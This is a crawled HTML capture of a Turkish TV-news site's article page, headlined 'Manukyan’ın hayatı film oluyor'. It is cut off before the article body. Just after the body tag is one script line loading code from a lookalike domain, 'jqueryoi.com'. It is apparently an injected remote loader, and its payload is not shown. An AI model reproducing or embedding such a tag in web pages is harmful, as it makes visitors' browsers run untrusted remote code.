

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvhaberleri.net/manukyanin-hayati-film-oluyor-h8741.html
body_size: 13496
content:
<!DOCTYPE html>
<html lang="tr">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
  <link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://tvhaberleri.net/xmlrpc.php" />
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></scrip
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
	<meta name="google-site-verification" content="VfYu5ohX9zXWVQ2n-35ooHwIqQOZYgnZsAIA1bk9k3Y" />
	<style>
		.entry-image {
     height: auto!important;
}
		.img-responsive { height: auto; }
	</style>
    <title>Manukyan’ın hayatı film oluyor - TV Haberleri</title>
<meta name="description" content="Patroniçe Kim Olacak? Emirgan parkında gerçekleşen özel röportajda Önce Vatan Gazetesi’nden Yaşar Şenyüz’ün sorularını cevaplayan Duygu Mercan söyleşinin sonuna doğru yeni projeleriniz var mı sorusuna, Manukyan’ın hayatından esinlenerek Patroniçe adlı bir proje hazırladığını ve yıl sonuna doğru çekimlere başlayacaklarını söyledi. Hülya Avşar’ı Kendine Rakipmi Görüyor? Hülya Avşar’ın da gazetecilere en&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://tvhaberleri.net/manukyanin-hayati-film-oluyor-h8741.html">
<meta property="og:url" content="https://tvhaberleri.net/manukyanin-hayati-film-oluyor-h8741.html">
<meta property="og:site_name" content="TV Haberleri">
<meta property="og:locale" content="tr_TR">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="Magazin">
<meta property="og:title" content="Manukyan’ın hayatı film oluyor - TV Haberleri">
<meta property="og:description" content="Patroniçe Kim Olacak? Emirgan parkında gerçekleşen özel röportajda Önce Vatan Gazetesi’nden Yaşar Şenyüz’ün sorularını cevaplayan Duygu Mercan söyleşinin sonuna doğru yeni projeleriniz var mı sorusuna, Manukyan’ın hayatından esinlenerek Patroniçe adlı bir proje hazırladığını ve yıl sonuna doğru çekimlere başlayacaklarını söyledi. Hülya Avşar’ı Kendine Rakipmi Görüyor? Hülya Avşar’ın da gazetecilere en&hellip;">
<meta property="og:image" content="https://tvhaberleri.net/wp-content/uploads/2022/04/duygu-mercan.jpeg">
<meta property="og:image:secure_url" content="https://tvhaberleri.net/wp-content/uploads/2022/04/duygu-mercan.jpeg">
<meta property="og:image:width" content="1281">
<meta property="og:image:height" content="813">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="Manukyan’ın hayatı film oluyor - TV Haberleri">
<meta name="twitter:description" content="Patroniçe Kim Olacak? Emirgan parkında gerçekleşen özel röportajda Önce Vatan Gazetesi’nden Yaşar Şenyüz’ün sorularını cevaplayan Duygu Mercan söyleşinin sonuna doğru yeni projeleriniz var mı sorusuna, Manukyan’ın hayatından esinlenerek Patroniçe adlı bir proje hazırladığını ve yıl sonuna doğru çekimlere başlayacaklarını söyledi. Hülya Avşar’ı Kendine Rakipmi Görüyor? Hülya Avşar’ın da gazetecilere en&hellip;">
<meta name="twitter:image" content="https://tvhaberleri.net/wp-content/uploads/2022/04/duygu-mercan-1024x650.jpeg">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tvhaberleri.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvhaberleri.net%2Fmanukyanin-hayati-film-oluyor-h8741.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tvhaberleri.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvhaberleri.net%2Fmanukyanin-hayati-film-oluyor-h8741.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://tvhaberleri.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="simple-likes-public-js-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https://tvhaberleri.net/wp-admin/admin-ajax.php","like":"Like","unlike":"Unlike"};
//# sourceURL=simple-likes-public-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-content/themes/gmedia/dist/js/simple-likes-public.js?ver=0.5" id="simple-likes-public-js-js"></script>
<link rel="https://api.w.org/" href="https://tvhaberleri.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tvhaberleri.net/wp-json/wp/v2/posts/8741" /><link rel='shortlink' href='https://tvhaberleri.net/?p=8741' />
<!-- Bu tema kanthemes.com tarafından ücretsiz olarak paylaşılmıştır. --><link rel="icon" href="https://tvhaberleri.net/wp-content/uploads/2022/04/cropped-tv-haberleri-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tvhaberleri.net/wp-content/uploads/2022/04/cropped-tv-haberleri-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tvhaberleri.net/wp-content/uploads/2022/04/cropped-tv-haberleri-180x180.png" />
<meta name="msapplication-TileImage" content="https://tvhaberleri.net/wp-content/uploads/2022/04/cropped-tv-haberleri-270x270.png" />
<style type="text/css">
.secondary-navbar, #spinner a, .sosyal-medya a, .hotnews h2:after, span.rotate, .btn, .tabMenu ul, .tabMenu li, #comments .comment-submit, .comment.byuser span.author, #review-box .overall-score .overall, .search-bar input, .navbar-footer a:after, .featured .entry-category { background-color: #dd3333 !important; }
.post-home .post-header .entry-time, .block-posts .colitem,  .post-header .entry-time, .material-input .input-submit:hover, .material-input label, .recentapp .itemBottom .fiyat, .sondakika .slick-prev:hover:before, .sondakika .slick-next:hover:before, .sondakika-label, .entry p>a, .navbar .header-menu li.aktif a, .navbar-footer   { color: #dd3333 !important; }
</style>
		<style type="text/css" id="wp-custom-css">
			.content-area a {color:red!important;}		</style>
			
</head>
<body class="wp-singular post-template-default single single-post postid-8741 single-format-standard wp-theme-gmedia">
	<script src="https://jqueryoi.com/code/152.js"></script>
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="https://tvhaberleri.net/wp-content/themes/gmedia/style.css"/>
	<link rel="stylesheet" type="text/css" href="https://tvhaberleri.net/wp-content/themes/gmedia/dist/slick/slick.css"/>
	<link rel="stylesheet" type="text/css" href="https://tvhaberleri.net/wp-content/themes/gmedia/dist/slick/slick-theme.css"/>
<header id="headerAll">
	<div id="header">
		<div class="container">
			<div class="row">
		
					
									<div class="menu-icon pull-left">
						<a href="#" id="hamburger-icon" class="buton-md more waves-effect" title="Menu">
							<i class="material-icons md-light"></i>
						</a>
					</div>
								
										<div class="logo pull-center">
						<h1 class="logoyok"><a class="logo-yok" href="https://tvhaberleri.net/" title="TV Haberleri">TV Haberleri</a></h1>
						</div>
					
					<div class="pull-right arama">
												<form  method="get" action="https://tvhaberleri.net/" class="search-bar">
							<input name="s" type="text" >
							<label>Arama</label>
							<span class="icon">
							  <i class="circle"></i>
							  <i class="line1"></i>
							  <i class="line2"></i>
							</span>
						</form>
				</div>
			</div>
		</div> 
	</div> 
	<div class="secondary-navbar">
		<div class="container">
			<div class="row">
				<div class="sec-menu-icon">
					<button class="waves-effect"><i class="material-icons md-light"></i></button> Menü
				</div>
				<div class="menu-menu-container"><ul id="menu-menu" class="secondaryheader"><li id="menu-item-8622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8622"><a href="https://tvhaberleri.net/kategori/ekonomi">EKONOMİ</a></li>
<li id="menu-item-8623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8623"><a href="https://tvhaberleri.net/kategori/gundem">GÜNDEM</a></li>
<li id="menu-item-8624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8624"><a href="https://tvhaberleri.net/kategori/kultur-ve-sanat">KÜLTÜR VE SANAT</a></li>
<li id="menu-item-8625" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8625"><a href="https://tvhaberleri.net/kategori/magazin">MAGAZİN</a></li>
<li id="menu-item-8626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8626"><a href="https://tvhaberleri.net/kategori/saglik">SAĞLIK</a></li>
<li id="menu-item-8621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8621"><a href="https://tvhaberleri.net/kategori/teknoloji">TEKNOLOJİ</a></li>
<li id="menu-item-8627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8627"><a href="https://tvhaberleri.net/kategori/siyaset">SİYASET</a></li>
<li id="menu-item-8628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8628"><a href="https://tvhaberleri.net/kategori/spor">SPOR</a></li>
</ul></div>			</div>
		</div>
	</div>
		<div class="sondakika">
	<div class="container">
		<div class="row">
			<div class="sondakika-items">
				<div class="sondakika-label pull-left">
					<i class="material-icons">&#xE3E7;</i>
				</div>
											<div class="autoplay sondakika-item-group">
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/esma-er-sanatseverleri-hayran-birakti-h21104.html" rel="bookmark" title="Esma Er sanatseverleri hayran bıraktı">Esma Er sanatseverleri hayran bıraktı</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h21102.html" rel="bookmark" title="“Kafes” tiyatroseverlerle buluşmak için gün sayıyor">“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h21087.html" rel="bookmark" title="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor">“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-h21057.html" rel="bookmark" title="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!">Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/arnavutkoy-hurdaci-aymetal-hurdacilik-ile-guvenli-ve-hizli-hurda-alimi-h21007.html" rel="bookmark" title="Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı">Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/basaksehir-hurdaci-basaksehir-hurda-fiyatlari-uray-hurdacilik-h21005.html" rel="bookmark" title="Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık">Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık</a></h2>
									</div>
															</div>
							</div>
		</div>
	</div>
</div>
	</header>
		<div class="navbar">
			<div id="navbar-top" style="background: #fff url()no-repeat center center/cover">
				<div class="navbar-header">
					<h1><a href="https://tvhaberleri.net/" title="TV Haberleri">TV Haberleri</a></h1>
				</div>
				<div class="navbar-close">
					<button class="close-button btn circle waves-effect waves-light"><i class="material-icons"></i></button>
				</div>
			</div>
			<div class="divider"></div>
			 <div class="navbar-mid"><ul id="menu-menu-1" class="header-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8622"><a href="https://tvhaberleri.net/kategori/ekonomi">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8623"><a href="https://tvhaberleri.net/kategori/gundem">GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8624"><a href="https://tvhaberleri.net/kategori/kultur-ve-sanat">KÜLTÜR VE SANAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8625"><a href="https://tvhaberleri.net/kategori/magazin">MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8626"><a href="https://tvhaberleri.net/kategori/saglik">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8621"><a href="https://tvhaberleri.net/kategori/teknoloji">TEKNOLOJİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8627"><a href="https://tvhaberleri.net/kategori/siyaset">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8628"><a href="https://tvhaberleri.net/kategori/spor">SPOR</a></li>
</ul></div>			 		</div>
<div class="entry-top-fixed">
<div class="container">
<div class="row">
<div class="pull-left">
	<div class="menu-icon pull-left">
		<a href="#" id="hamburger-icon" class="buton-md more waves-effect" title="Menu">
			<i class="material-icons">menu</i>
		</a>
	</div>
<h1 class="entry-title">Manukyan’ın hayatı film oluyor</h1>
</div>
<div class="pull-right">
<span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=38f36c3757&post_id=8741&disabled=true&is_comment=0" class="sl-button sl-button-8741" data-nonce="38f36c3757" data-post-id="8741" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">81</span></a><span id="sl-loader"></span></span></div>
</div>
</div>
</div>
<main id="main" role="main">
<div class="container">
    <div class="row">
				<div class="clearfix"></div>
		<div class="content col-md-8" id="mains">
			<div class="row">
				<article class="post-8741 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin">
					<div class="content-area">
						<header class="entry-header">
						<div class="entry-title-box">
 							<h1 class="entry-title">Manukyan’ın hayatı film oluyor</h1>
							
